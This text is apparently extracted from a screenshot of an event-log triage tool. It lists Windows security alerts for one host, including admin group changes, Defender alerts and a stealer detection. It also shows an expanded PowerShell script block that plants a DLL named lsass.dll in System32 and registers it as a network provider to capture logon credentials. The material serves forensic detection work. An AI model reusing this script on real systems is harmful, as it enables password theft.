 column
Enter text t
Rule Title Level Computer Channel Event Id Record Id Details Extra
ABC = ABC ABC = = ABC ABC
User Added To Local Admin Grp high DESKTOP-AC7E3F4 Sec 4732 491 SrcSID: S-1-5-21-912083245-4214… Member
Windows Defender Real-time Protection… high DESKTOP-AC7E3F4 Defender 5001 18 Product Name: %%827 ¦ Product V… Produc
User Added To Local Admin Grp high DESKTOP-AC7E3F4 Sec 4732 216 SrcSID: S-1-5-21-912083245-4214… Member
Windows Defender Real-time Protection… high DESKTOP-AC7E3F4 Defender 5001 125 Product Name: Microsoft Defende… Produc
Powershell Install a DLL in System Di… high DESKTOP-AC7E3F4 PwSh 4104 52 ScriptBlock: Copy-Item "./lsass… Messag
Antivirus Relevant File Paths Alerts high DESKTOP-AC7E3F4 Defender 1116 139 Threat: TrojanSpy:Win64/Stealer… Action
Defender Alert (Severe) crit DESKTOP-AC7E3F4 Defender 1116 139 Threat: TrojanSpy:Win64/Stealer… Action
Windows Defender Real-time Protection… high DESKTOP-AC7E3F4 Defender 5001 140 Product Name: Microsoft Defende… Produc
Powershell Install a DLL in System Di… high DESKTOP-AC7E3F4 PwSh 4104 56 ScriptBlock: Copy-Item "./lsass… Messag
Cell contents
ScriptBlock: Copy-Item "./lsass.dll" -Destination "C:\Windows\System32\" $path =
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order"
-Name PROVIDERORDER $UpdatedValue = $path.PROVIDERORDER + ", logincontrol1"
Set-ItemProperty -Path $path.PSPath -Name "PROVIDERORDER" -Value $UpdatedValue $rv =
New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\logincontrol1 -ErrorAction Ignore
$rv = New-Item -Path
HKLM:\SYSTEM\CurrentControlSet\Services\logincontrol1\NetworkProvider -ErrorAction
Ignore $rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\logincontrol1\NetworkProvider -Name "Class"
-Value 2 -ErrorAction Ignore $rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\logincontrol1\NetworkProvider -Name "Name"
-Value logincontrol1 -ErrorAction Ignore $rv = New-ItemProperty -Path
HKLM:\SYSTEM\CurrentControlSet\Services\logincontrol1\NetworkProvider -Name
"ProviderPath" -PropertyType ExpandString -Value "%systemroot%\system32\lsass.dll"
-ErrorAction Ignore